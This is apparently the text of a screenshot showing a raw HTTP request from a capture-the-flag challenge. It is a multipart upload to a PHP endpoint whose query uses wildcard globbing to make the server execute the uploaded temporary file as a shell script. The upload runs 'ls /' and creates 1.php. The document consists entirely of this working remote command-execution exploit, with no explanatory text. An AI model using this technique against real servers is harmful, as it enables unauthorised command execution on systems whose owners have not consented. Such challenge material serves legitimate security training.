 1 POST /?NSS=.%09/???/????????[@-[]HTTP/1.1
2 Host: node1.anna.nssctf.cn:28008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryb269a0e9659f9f8e1e1a40e68a6ec79c
8 Content-Length: 369
9 Origin: null
10 Connection: keep-alive
11 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1744476000,1744635990,1744723468,1744892553;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1744895251; HMACCOUNT=3D7FF6A43D973556;
PHPSESSID=7713d8cb4eee1220b657f62e462b655e
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryb269a0e9659f9f8e1e1a40e68a6ec79c
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 #!/bin/sh
20
21 ls /; > 1.php
22 ------geckoformboundaryb269a0e9659f9f8e1e1a40e68a6ec79c
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------geckoformboundaryb269a0e9659f9f8e1e1a40e68a6ec79c--
27